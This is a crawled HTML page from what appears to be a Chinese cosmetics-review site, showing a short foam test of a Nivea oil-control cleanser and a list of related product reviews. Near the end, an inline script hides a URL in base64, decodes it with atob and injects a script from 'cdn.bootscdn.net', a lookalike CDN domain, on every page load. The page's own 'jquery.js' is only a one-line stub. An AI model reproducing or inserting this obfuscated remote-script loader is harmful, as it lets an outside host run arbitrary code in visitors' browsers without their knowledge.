

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/pingce/32195_34.html
body_size: 2581
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>妮维雅净肤源净油洁面乳我爱美产品评测页-我爱美</title>
    <meta name="title" content="妮维雅净肤源净油洁面乳我爱美产品评测页-我爱美">
    <meta name="keywords" content="妮维雅净肤源净油洁面乳,净肤源净油洁面乳,NIVEA净肤源净油洁面乳,妮维雅洁面品">
    <meta name="description" content="净油调脂精华Carnitine，能够深入肌肤，有效调节肌肤的油脂分泌。舒缓芦荟精华，有效清洁净化肌肤。 乳酸成分，防止黑头生成和污垢堆积。 ">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="妮维雅净肤源净油洁面乳我爱美产品评测页-我爱美"/>
    <meta property="og:keywords" content="妮维雅净肤源净油洁面乳,净肤源净油洁面乳,NIVEA净肤源净油洁面乳,妮维雅洁面品">
    <meta property="og:description" content="净油调脂精华Carnitine，能够深入肌肤，有效调节肌肤的油脂分泌。舒缓芦荟精华，有效清洁净化肌肤。 乳酸成分，防止黑头生成和污垢堆积。 "/>
        <meta property="og:url" content="http://www.amei5.com/pingce/32195_34.html"/>
    <link rel="canonical" href="http://www.amei5.com/pingce/32195_34.html"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>妮维雅净肤源净油洁面乳我爱美产品评测页</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-04-23 10:32:38</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <epro_part name="泡沫密实性" id="90">  <p>洗面奶泡沫质量的好坏主要是看泡沫的质地，而不是泡沫的多少，质量好的产品泡沫细腻有质感，具有一定滋养皮肤的功能，而低质量的产品泡沫蓬松粗糙，滋养效果和清洁功能差。</p><p>·泡沫评测方法：将洗面奶挤于掌心(小指指尖大小)，再加入少量的水(一半矿泉水盖)，然后均匀用力双手摩擦起泡，涂于小臂上观察泡沫状况。</p> <p>从照片中可以看出，妮维雅所起的泡沫非常的均匀，给人的感觉非常的细腻，而且泡沫也显得晶莹剔透，给使用者中一种非常舒服的感觉。</p>     </epro_part>
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/pingce/32195_34.html" title="妮维雅净肤源净油洁面乳我爱美产品评测页">妮维雅净肤源净油洁面乳我爱美产品评测页</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/pingce/47874.html" title="相宜本草红景天幼白面霜我爱美产品评测页">相宜本草红景天幼白面霜我爱美产品评测页</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/pingce/108656_63.html" title="Olay3旋CC霜我爱美产品评测页">Olay3旋CC霜我爱美产品评测页</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/pingce/11245_20.html" title="Olay水漾动力密集水润面膜我爱美产品评测页">Olay水漾动力密集水润面膜我爱美产品评测页</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/pingce/11245_39.html" title="Olay水漾动力密集水润面膜我爱美产品评测页">Olay水漾动力密集水润面膜我爱美产品评测页</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/pingce/120726.html" title="雅诗兰黛倾慕唇膏魅色系列我爱美产品评测页">雅诗兰黛倾慕唇膏魅色系列我爱美产品评测页</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/pingce/98349_27.html" title="科颜氏集焕白均衡亮肤淡斑精华液我爱美产品评测页">科颜氏集焕白均衡亮肤淡斑精华液我爱美产品评测页</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/pingce/96474.html" title="相宜本草百合高保湿修护霜我爱美产品评测页">相宜本草百合高保湿修护霜我爱美产品评测页</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/pingce/32195_30.html" title="妮维雅净肤源净油洁面乳我爱美产品评测页">妮维雅净肤源净油洁面乳我爱美产品评测页</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/pingce/98776.html" title="美宝莲纽约飞箭睫毛膏我爱美产品评测页">美宝莲纽约飞箭睫毛膏我爱美产品评测页</a><span>2023-04-23 10:31:05</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.amei5.com/static/scripts/jquery.js
body_size: 81
content:
/*! jQuery v3  | (c) JS Foundation and other contributors | jquery.org/license */